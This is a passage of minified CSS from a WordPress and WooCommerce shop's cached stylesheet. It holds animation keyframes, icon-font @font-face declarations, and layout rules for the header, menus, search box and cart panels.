rs-revealer-12{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes rs-revealer-13{0%,100%{transform:translate(0);}25%{transform:translate(160%);}50%{transform:translate(160%,160%);}75%{transform:translate(0,160%);}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0);}25%{-webkit-transform:translate(160%);}50%{-webkit-transform:translate(160%,160%);}75%{-webkit-transform:translate(0,160%);}}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0);}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0);}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0);}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0);}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0);}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0);}}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);}100%{-webkit-transform:rotate(-360deg);}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg);}}@font-face{font-display:swap;font-family:"FontAwesome";src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal;}.pull-left{float:left;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@font-face{font-display:swap;font-family:QIconSet;src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/QIconSet.eot?32nq9y");src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/QIconSet.eot?32nq9y#iefix") format("embedded-opentype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/QIconSet.ttf?32nq9y") format("truetype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/QIconSet.woff?32nq9y") format("woff"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/quform/cache/../../../../../../../plugins/quform/fonts/QIconSet.svg?32nq9y#QIconSet") format("svg");font-weight:400;font-style:normal;}.quform-button-submit-default.quform-button-next.quform-button-animation-two>button:after,.quform-captcha-image:before,.quform-datepicker .k-calendar .k-nav-next span:before,.quform-datepicker .k-calendar .k-nav-prev span:before,.quform-edit-form-link i:before,.quform-element-time .quform-field-iconi i:before,.quform-loading-type-spinner-3 .quform-loading-spinner:before,.select2-container--quform .select2-search--dropdown:before,.select2-container--quform .select2-selection--multiple .select2-selection__rendered:before,.select2-container--quform .select2-selection__arrow b,[class*=" qicon-"],[class^=qicon-]{font-family:QIconSet !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@-webkit-keyframes qspinstyle{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes qspinstyle{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes qwordpress{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes qwordpress{from{-webkit-transform:rotate(0);transform:rotate(0);}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes qtake-off{0%{opacity:0;-webkit-transform:translate(-35px,0) rotate(40deg) scale(.5);transform:translate(-35px,0) rotate(40deg) scale(.5);}30%{opacity:1;}45%{-webkit-transform:translate(0,0) rotate(40deg);transform:translate(0,0) rotate(40deg);}50%{-webkit-transform:translate(8px,-1px) rotate(38deg);transform:translate(8px,-1px) rotate(38deg);}60%{-webkit-transform:translate(16px,-5px) rotate(30deg) scale(2);transform:translate(16px,-5px) rotate(30deg) scale(2);}65%{opacity:1;-webkit-transform:translate(24px,-8px) rotate(10deg);transform:translate(24px,-8px) rotate(10deg);}70%{-webkit-transform:translate(32px,-12px) rotate(0);transform:translate(32px,-12px) rotate(0);}80%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg);transform:translate(58px,-48px) rotate(-5deg);}100%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg) scale(0);transform:translate(58px,-48px) rotate(-5deg) scale(0);}}@keyframes qtake-off{0%{opacity:0;-webkit-transform:translate(-35px,0) rotate(40deg) scale(.5);transform:translate(-35px,0) rotate(40deg) scale(.5);}30%{opacity:1;}45%{-webkit-transform:translate(0,0) rotate(40deg);transform:translate(0,0) rotate(40deg);}50%{-webkit-transform:translate(8px,-1px) rotate(38deg);transform:translate(8px,-1px) rotate(38deg);}60%{-webkit-transform:translate(16px,-5px) rotate(30deg) scale(2);transform:translate(16px,-5px) rotate(30deg) scale(2);}65%{opacity:1;-webkit-transform:translate(24px,-8px) rotate(10deg);transform:translate(24px,-8px) rotate(10deg);}70%{-webkit-transform:translate(32px,-12px) rotate(0);transform:translate(32px,-12px) rotate(0);}80%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg);transform:translate(58px,-48px) rotate(-5deg);}100%{opacity:0;-webkit-transform:translate(58px,-48px) rotate(-5deg) scale(0);transform:translate(58px,-48px) rotate(-5deg) scale(0);}}@-webkit-keyframes qdot{0%{-webkit-transform:scale(0);transform:scale(0);}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}@keyframes qdot{0%{-webkit-transform:scale(0);transform:scale(0);}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0;}}@-webkit-keyframes qclassic{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes qclassic{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes qthreedots{0%,100%,80%{-webkit-box-shadow:0 16px 0 -12px;box-shadow:0 16px 0 -12px;}40%{-webkit-box-shadow:0 16px 0 0;box-shadow:0 16px 0 0;}}@keyframes qthreedots{0%,100%,80%{-webkit-box-shadow:0 16px 0 -12px;box-shadow:0 16px 0 -12px;}40%{-webkit-box-shadow:0 16px 0 0;box-shadow:0 16px 0 0;}}@-webkit-keyframes qtriplines{0%,100%,80%{-webkit-box-shadow:0 0;box-shadow:0 0;height:3px;}40%{-webkit-box-shadow:0 -3px;box-shadow:0 -3px;height:6px;}}@keyframes qtriplines{0%,100%,80%{-webkit-box-shadow:0 0;box-shadow:0 0;height:3px;}40%{-webkit-box-shadow:0 -3px;box-shadow:0 -3px;height:6px;}}@-webkit-keyframes zoomOutIn{25%{-webkit-transform:scale(.6);transform:scale(.6);}50%{-webkit-transform:scale(1.2);transform:scale(1.2);}100%{-webkit-transform:scale(1);transform:scale(1);}}@keyframes zoomOutIn{25%{-webkit-transform:scale(.6);transform:scale(.6);}50%{-webkit-transform:scale(1.2);transform:scale(1.2);}100%{-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes zoomOutFade{0%{-webkit-transform:scaleX(.3) scaleY(.3);transform:scaleX(.3) scaleY(.3);opacity:.8;}50%{-webkit-transform:scaleX(1.6) scaleY(1.6);transform:scaleX(1.6) scaleY(1.6);opacity:.5;}100%{-webkit-transform:scaleX(3.2) scaleY(3.2);transform:scaleX(3.2) scaleY(3.2);opacity:0;}}@keyframes zoomOutFade{0%{-webkit-transform:scaleX(.3) scaleY(.3);transform:scaleX(.3) scaleY(.3);opacity:.8;}50%{-webkit-transform:scaleX(1.6) scaleY(1.6);transform:scaleX(1.6) scaleY(1.6);opacity:.5;}100%{-webkit-transform:scaleX(3.2) scaleY(3.2);transform:scaleX(3.2) scaleY(3.2);opacity:0;}}@-webkit-keyframes shortTick{0%{width:0;opacity:0;}30%{width:8px;opacity:1;}85%{width:8px;opacity:1;}100%{width:0;opacity:0;}}@keyframes shortTick{0%{width:0;opacity:0;}30%{width:8px;opacity:1;}85%{width:8px;opacity:1;}100%{width:0;opacity:0;}}@-webkit-keyframes longTick{0%{width:2px;opacity:0;}30%{width:18px;opacity:1;}85%{width:18px;opacity:1;}100%{width:2px;opacity:0;}}@keyframes longTick{0%{width:2px;opacity:0;}30%{width:18px;opacity:1;}85%{width:18px;opacity:1;}100%{width:2px;opacity:0;}}@-webkit-keyframes gelatine{from{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0;}to{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0;}12%{-webkit-transform:translateY(-60px) scale(.9,1.1);transform:translateY(-60px) scale(.9,1.1);}18%{-webkit-transform:translateY(20px) scale(1.1,.9);transform:translateY(20px) scale(1.1,.9);}30%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1;}80%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1;}100%{-webkit-transform:translateY(-15px) scale(0,0);transform:translateY(-15px) scale(0,0);}}@keyframes gelatine{from{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0;}to{-webkit-transform:translateY(0) scale(0,0);transform:translateY(0) scale(0,0);opacity:0;}12%{-webkit-transform:translateY(-60px) scale(.9,1.1);transform:translateY(-60px) scale(.9,1.1);}18%{-webkit-transform:translateY(20px) scale(1.1,.9);transform:translateY(20px) scale(1.1,.9);}30%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1;}80%{-webkit-transform:translateY(0) scale(1,1);transform:translateY(0) scale(1,1);opacity:1;}100%{-webkit-transform:translateY(-15px) scale(0,0);transform:translateY(-15px) scale(0,0);}}@font-face{font-display:swap;font-family:"WooCommerce";src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/woo-add-to-cart-text-change/css/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot");src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/woo-add-to-cart-text-change/css/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/woo-add-to-cart-text-change/css/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/woo-add-to-cart-text-change/css/../../../../../../../woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/woo-add-to-cart-text-change/css/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:400;font-style:normal;}@font-face{font-family:elementskit;src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/../../../../../../../../../../plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e") format("woff");font-weight:400;font-style:normal;font-display:swap;}@font-face{font-display:swap;font-family:"icons";src:url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/ai-global-payment/public/css/../../../../../../../../plugins/ai-global-payment/public/fonts/icomoon.woff") format("woff"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/ai-global-payment/public/css/../../../../../../../../plugins/ai-global-payment/public/fonts/icomoon.ttf") format("truetype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/ai-global-payment/public/css/../../../../../../../../plugins/ai-global-payment/public/fonts/icomoon.otf") format("opentype"),url("https://atlasproontv.com/wp-content/cache/min/1/wp-content/plugins/ai-global-payment/public/css/../../../../../../../../plugins/ai-global-payment/public/fonts/icomoon.eot") format("embedded-opentype");}.et_col-sm-1,.et_col-xs-1{width:8.33333%;}.et_col-sm-2,.et_col-xs-2{width:16.6667%;}.et_col-sm-4,.et_col-xs-4{width:33.3333%;}.et_col-sm-11,.et_col-xs-11{width:91.6667%;}.et_col-sm-12,.et_col-xs-12{width:100%;}.et_col-xs-offset-5{margin-left:41.66666667%;}.et_col-xs-offset-4{margin-left:33.33333333%;}.et_col-xs-offset-0{margin-left:0;}.et-clearfix:before,.et-clearfix:after,.et-container:before,.et-container:after{content:"";display:table;}.et-clearfix:after,.et-container:after{clear:both;}.et-container{width:100%;max-width:1170px;margin:0 auto;padding-left:15px;padding-right:15px;box-sizing:border-box;}.et-row-container:not(.et-container){padding-left:0;padding-right:0;width:100%;max-width:100%;}.et_row_inner,.et-row-container.et-container .et-wrap-columns{margin-left:-15px;margin-right:-15px;clear:both;}.et_column,.et_column_inner{min-height:1px;position:relative;padding-right:15px;padding-left:15px;float:left;}.et_column{transition:all .3s ease-in-out,top 0s;}.align-center{text-align:center;}.valign-center{vertical-align:middle;}.justify-content-start{justify-content:flex-start;text-align:start;}.justify-content-end{justify-content:flex-end;text-align:end;}.justify-content-center{justify-content:center;text-align:center;}.align-items-center{align-items:center;}.currentColor{color:currentColor;}a.currentColor:hover{color:currentColor;opacity:.7;}.flex{display:flex;}.flex-inline{display:inline-flex;}.et_connect-block.flex-row>form{flex:none;width:auto;}.flex-col>div,.flex-row>form{display:flex;flex-basis:100%;width:100%;flex:1;justify-content:inherit !important;}.flex-row{flex-direction:row;}.flex-basis-full,.full-width-children>div,.full-width-children>form{flex-basis:100%;}.flex-wrap{flex-wrap:wrap;}.flex-nowrap{flex-wrap:nowrap;}.inline-block{display:inline-block;}.pos-absolute{position:absolute;}.pos-fixed.top,.pos-absolute.top{top:0;}.pos-fixed.full-right,.pos-absolute.full-right{right:100%;}.pos-static{position:static;}.full-width{width:100%;}.pointer{cursor:pointer;}.mtips{position:relative;z-index:1000;}.mtips span.mt-mes{position:absolute !important;background:#fff;white-space:nowrap;color:#222;padding:7px 12px !important;top:100%;font-weight:300;margin-top:10px;display:none;left:50%;transform:translateX(-50%);border-radius:2px;font-size:12px;height:11px;line-height:11px;box-sizing:content-box;box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);}.mtips:after{content:"";position:absolute;top:100%;left:calc(50% - 5px);display:none;border:5px solid transparent;border-bottom-color:#fafafa;}.mtips:hover{z-index:1001;}.mtips:hover:after,.mtips:hover span.mt-mes{display:block;}.site-header{font-size:14px;}.site-header svg,.et_b-icon svg{fill:currentColor;}.site-header svg:not([width]),.et_b-icon svg{width:1em;}.site-header svg:not([height]),.et_b-icon svg{height:1em;}.site-header ul{list-style:none;}.site-header .menu{margin-bottom:0;}.site-header .et-wrap-columns{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px;}.site-header .et-wrap-columns:empty{display:none;}.header-top,.header-main,.header-bottom{position:relative;transition:all .3s ease-in-out,top 0s;font-size:var(--content-zoom,100%);}.et_b_header-logo img[data-lazy-src]:not(.lazyloaded){max-height:0;opacity:0;visibility:hidden;}#header .et_b_header-logo.et_element-top-level span.fixed{display:none;}.mobile-header-wrapper .et_b_header-search.et-content-dropdown{position:static;font-weight:400;}.mobile-header-wrapper .et_b_header-search .input-row{width:100%;}#header .mobile-header-wrapper .et_b_header-search:not(.search-full-width) .et-mini-content,#header .mobile-header-wrapper .input-input:not(.search-full-width-form) .ajax-results-wrapper{min-width:unset;width:calc(100% - 30px);left:15px;right:0;}.et_b_header-search:not(.et_element-top-level) .input-row{border:none;}.et_b_header-search:not(.et_element-top-level) input[type="text"],.et_b_header-search:not(.et_element-top-level) select,.et_b_header-search:not(.et_element-top-level) .search-button{height:40px;line-height:20px;}.et_b_header-search:not(.et_element-top-level) .search-button{width:40px;}.et_b_header-search:not(.et_element-top-level) .search-button,.et_b_header-search:not(.et_element-top-level) .search-button:hover{color:currentColor;-webkit-text-fill-color:currentColor;background-color:transparent;}.et_b_header-search:not(.et_element-top-level) .input-row{color:#888;-webkit-text-fill-color:currentColor;border:1px solid #e1e1e1;}#header .et_b_header-search:not(.et_element-top-level) .ajax-results-wrapper{position:relative;width:100% !important;margin:0;max-width:unset;min-width:unset;border:none;left:0 !important;}.et-content-dropdown:not(.static),.et-content_toggle:not(.static){position:relative;}.et-content-right .et-mini-content,.et-content-right .ajax-search-form .ajax-results-wrapper{right:0;}.et-content-dropdown:hover .et-mini-content,.et-content-toTop:hover .et-mini-content,.et-content-toTop.active .et-mini-content{animation-name:et-toTop;}.et-mini-content,.et-popup-content{font-size:var(--content-zoom);}.et-mini-content{text-transform:none;text-align:start;color:#222;background-color:#fff;}.et-mini-content:not(.active)::-webkit-scrollbar{display:none;}.et-mini-content .et-close{padding:13px;border-radius:50%;color:#222;-webkit-text-fill-color:currentColor;line-height:1;display:inline-flex;margin:9px;background:#fff;cursor:pointer;}.et-mini-content>.menu{min-width:150px;margin-bottom:0;}.et-mini-content .menu li{padding:8px 0;}.et-mini-content .menu li:first-child{padding-top:0;}.et-mini-content .menu li:last-child{padding-bottom:0;}.et-mini-content .menu li a{color:currentColor;}.et-mini-content>.menu li a{font-size:114%;}.et-mini-content .menu li a:hover{opacity:.7;}.et-mini-content{top:100%;position:absolute;z-index:9999;opacity:0;visibility:hidden;}[class*=et-content-]:not(.et-popup_toggle):hover .et-mini-content,[class*=et-content-]:not(.et-popup_toggle).active .et-mini-content,[class*=et-content-]:not(.et-popup_toggle):hover form#loginform{animation-duration:.3s;opacity:1;visibility:visible;}.et_b_header-search>a,.et_b_header-socials a{color:currentColor;border-radius:inherit;}.et_b_header-search>a:hover,.et_b_header-socials a:hover{opacity:.7;color:currentColor;}.et_b_header-cart>a:hover,.et_b_header-wishlist>a:hover,.et_b_header-account>a:hover{opacity:.7;}.et_b_header-cart>a,.et_b_header-wishlist>a,.et_b_header-account>a{-webkit-text-fill-color:currentColor;}.et_b_header-wishlist{position:relative;}.et_b_header-menu .menu li{list-style:none;}.et_b_header-menu.et_element-top-level .menu>li>a{font-size:var(--content-zoom);}.et_b_header-menu .menu>li>a{color:currentColor;}.et_b_header-menu.et_element-top-level .menu>li>a i{display:inline-block;margin-right:5px;}.et_b_header-menu:not(.header-secondary-menu) li:hover>.nav-sublist-dropdown:not(.nav-sublist),.et_b_header-menu li.menu-open-by-click.opened>.nav-sublist-dropdown:not(.nav-sublist),.et_b_header-menu:not(.header-secondary-menu) .item-design-dropdown li:hover>.nav-sublist>ul,.site-header .widget_nav_menu .menu>li .sub-menu,.site-header .etheme_widget_menu li:hover>.nav-sublist-dropdown:not(.nav-sublist),.site-header .etheme_widget_menu .item-design-dropdown li:hover>.nav-sublist>ul{animation-name:et-toTop;}.et_b_header-search .input-row{position:relative;border:1px solid #e1e1e1;background:#fff;margin-left:auto;margin-right:auto;overflow:hidden;justify-content:space-around;}.et_b_header-search form:not(.input-icon){width:100%;}.et_b_header-search input[type="text"]{font-size:100%;color:#222;width:100%;background-color:#fff;border-width:0;padding-left:10px;padding-right:10px;border-radius:0;}.et_b_header-search input::-webkit-input-placeholder{color:#888;}.et_b_header-search .search-button{font-size:100%;padding:0;border:none;}.et_b_header-search .clear{color:#222;padding:0 10px 0 0;font-size:85%;line-height:1;animation:fadeIn .3s,et-rtl .3s;text-transform:uppercase;}.ajax-search-form:not(.ajax-results-shown) .clear{display:none;}.et_b_header-search .et-mini-content{background:transparent;}.et_b_header-search .et-mini-content,.ajax-results-wrapper{width:100%;min-width:310px;}.et_b_header-search .post-date{font-size:85%;}.justify-content-start .input-row{margin-left:0;}.justify-content-end .input-row{margin-right:0;}.justify-content-center .input-row,.mobile-header-wrapper .mob-justify-content-center .input-row{margin-right:auto;margin-left:auto;}.mobile-header-wrapper .mob-justify-content-start .input-row{margin-left:0;margin-right:auto;}.et_b_header-account.login-link form p{font-size:100%;line-height:1.3;}.et_b_header-account.login-link label,.et_b_header-account.login-link .lost-password,.et_b_header-account.login-link .register-link{font-size:114%;}.et_b_header-account.login-link label{color:currentColor;}.et_b_header-account.login-link .lost-password:hover{opacity:.7;}.et_b_header-account.login-link .et-facebook-login-button,.et_b_header-account.login-link .button{font-size:85%;}form.login.et_b-tab-content.active,.et_b_header-account form:only-of-type{display:block !important;}.et_b_header-account.login-link form p:last-child{margin-bottom:0;}.et_b_header-account.et-content-toTop .et-mini-content{min-width:180px;}.et_b_header-cart.et-content-toTop .et-mini-content,.et_b_header-wishlist.et-content-toTop .et-mini-content{width:350px;padding:0;}.et_b_header-cart:not(.et-off-canvas) .widget_shopping_cart{width:100%;}.et_b_header-wishlist.et_element-top-level>a,.et_b_header-account.et_element-top-level>a,.et_b_header-cart.et_element-top-level>a{-webkit-backface-visibility:hidden;}.et_b-icon,.et-svg{display:inline-flex;position:relative;align-items:center;}.et_b-icon svg,.et_b_header-socials svg{fill:currentColor;}.et-quantity{--et-quantity-proportion:1.5em;font-size:.75em;position:relative;-webkit-text-fill-color:currentColor;display:inline-flex;align-items:center;justify-content:center;border-radius:50%;line-height:.75em;width:var(--et-quantity-proportion);height:var(--et-quantity-proportion);text-align:center;}.et-quantity-right .et-quantity{top:0;margin-left:1px;}.et-quantity,.et-quantity-top .et-quantity{top:-7px;margin-left:-7px;}.et_b-icon+span,.et-element-label+span,.et-total+span,span+.et_b-icon,span+.et-element-label,span+.et-total{padding-left:5px;}.et-off-canvas>.et-mini-content{position:fixed;top:0;height:100%;max-width:300px;width:calc(100% - 64px);display:flex;flex-wrap:wrap;align-content:flex-start;transition:all .3s ease-in-out;z-index:10010;--head-icon-proportion:1.6;--head-quantity-proportion:1;--head-label-proportion:1.2;}.et-off-canvas.et-content-right>.et-mini-content:not(.active){margin-right:-20px;}.et-off-canvas .et-content{overflow:hidden;overflow-y:auto;width:100%;max-height:100%;height:100%;}.et-off-canvas .widget_shopping_cart,.et-off-canvas .et_b_wishlist-dropdown{padding-right:3px;padding-left:3px;}.et-off-canvas .widget_shopping_cart,.et-off-canvas .et_b_wishlist-dropdown,.et-off-canvas.et_b_header-account .et_b-tabs-wrapper{overflow-x:hidden;overflow-y:auto;}.header-wrapper .et-off-canvas .et-mini-content .et-quantity,.mobile-header-wrapper .et-off-canvas .et-mini-content .et-quantity,.et-mobile-panel .et-quantity{background-color:#e1e1e1;color:#000;}.et-off-canvas.et_b_header-account ul.menu{text-transform:uppercase;}.et-off-canvas.et_b_header-account input{min-width:unset;}.et-off-canvas.et_b_header-account input#rememberme+span{max-width:80px;overflow:hidden;overflow:hidden;white-space:nowrap;display:block;float:left;}.et-off-canvas.et_b_header-account input#rememberme{float:left;}.et-off-canvas:hover>.et-mini-content:not(.active),.et-content_toggle:hover>.et-mini-content:not(.active){opacity:0;visibility:hidden;}.et-off-canvas .cart-popup-footer .btn-view-cart{display:none;}.et-off-canvas .cart-popup-footer .total{display:flex;justify-content:space-between;font-size:100%;}.et-off-canvas .cart-widget-subtotal .small-h{text-transform:uppercase;}.et-off-canvas.et_element .cart-widget-subtotal .big-coast{font-size:114%;}.et_b_header-cart .cart-popup-footer{width:100%;align-items:center;}.et-mini-content .woocommerce-mini-cart__footer-wrapper{display:inline-block;width:100%;}.et_b_header-cart .woocommerce-mini-cart__footer:empty{display:none;}.et_b_header-menu>.menu-main-container{all:inherit;width:auto;margin:0;}.et_b_header-menu .menu{display:flex;align-items:center;flex-flow:row wrap;}.et_b_header-menu ul[id]{margin-bottom:0;}.et_b_header-menu .menu a{position:relative;display:inline-block;-webkit-text-fill-color:currentColor;}.et_b_header-menu:not(.et_element-top-level) .menu a{display:inline-flex;align-items:center;}.et_b_header-menu:not(.et_element-top-level) .menu a img{margin-right:10px;order:-2;}.menu-item-has-children{position:relative;}.menu-item-has-children>a>.arrow{fill:currentColor;margin-left:5px;order:-1;}.et_b_header-menu .nav-sublist-dropdown:not(.nav-sublist){position:absolute;left:0;z-index:-1;background-color:#fff;text-align:start;border:1px solid #e1e1e1;box-sizing:border-box;}.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist){width:18em;}.header-main-menu .nav-sublist-dropdown:not(.nav-sublist){top:100%;padding:.6em 1.14em;}.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist),.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul>li .nav-sublist ul,.et_b_header-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown:not(.nav-sublist){padding-left:0 !important;padding-right:0 !important;}.et_b_header-menu.et_element-top-level .nav-sublist-dropdown .item-link,.site-header .widget_nav_menu .menu>li>.sub-menu a,.site-header .etheme_widget_menu .nav-sublist-dropdown .item-link{font-size:var(--content-zoom);}.et_b_header-menu .nav-sublist-dropdown .item-link{display:flex;align-items:center;font-size:100%;color:currentColor;-webkit-text-fill-color:currentColor;padding:.6em 1.9em;}.et_b_header-menu .nav-sublist-dropdown .item-link:hover,.site-header .widget_nav_menu .menu>li>.sub-menu a:hover,.site-header .etheme_widget_menu .nav-sublist-dropdown .item-link:hover{opacity:.5;}.et_b_header-menu .nav-sublist-dropdown ul{display:block;width:100%;}.et_b_header-menu li>.nav-sublist-dropdown:not(.nav-sublist),.et_b_header-menu li.menu-open-by-click:not(.opened):hover>.nav-sublist-dropdown:not(.nav-sublist){opacity:0;visibility:hidden;pointer-events:none;}.et_b_header-menu li:hover>.nav-sublist-dropdown:not(.nav-sublist),.et_b_header-menu li.menu-open-by-click.opened>.nav-sublist-dropdown:not(.nav-sublist){opacity:1;visibility:visible;z-index:1002;animation-duration:.3s;pointer-events:auto;}.et_b_header-menu .nav-sublist-dropdown{text-transform:none;}.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown{opacity:0;visibility:hidden;}.et_b_header-menu 